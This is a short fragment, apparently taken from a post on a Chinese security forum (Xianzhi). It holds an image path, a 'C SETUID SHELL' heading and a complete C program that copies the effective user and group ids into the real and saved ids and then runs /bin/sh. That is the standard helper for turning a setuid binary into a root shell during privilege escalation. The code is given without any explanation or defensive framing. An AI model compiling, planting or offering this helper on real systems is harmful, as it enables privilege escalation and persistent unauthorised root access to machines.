 C SETUID SHELL :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
{
    setresgid(getegid(), getegid(), getegid());
    setresuid(geteuid(), geteuid(), geteuid());
    execve("/bin/sh", argv,  envp);
    return 0;
}
先知社区